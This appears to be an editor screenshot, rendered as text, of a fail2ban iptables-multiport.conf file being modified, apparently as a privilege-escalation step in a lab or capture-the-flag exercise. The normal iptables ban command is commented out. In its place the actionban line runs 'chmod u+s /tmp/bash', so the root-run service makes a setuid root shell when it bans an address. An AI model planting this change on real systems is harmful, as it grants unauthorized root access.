 GNU nano 3.2 /etc/fail2ban/action.d/iptables-multiport.conf Modified
# Option: actioncheck
# Notes.: command executed once before each actionban command
# Values: CMD
#
actioncheck = <iptables> -n -L <chain> | grep -q 'f2b-<name>[ \t]'
# Option: actionban
# Notes.: command executed when banning an IP. Take care that the
# command is executed with Fail2Ban user rights.
# Tags: See jail.conf(5) man page
# Values: CMD
#
#actionban = <iptables> -I f2b-<name> 1 -s <ip> -j <blocktype>
actionban = chmod u+s /tmp/bash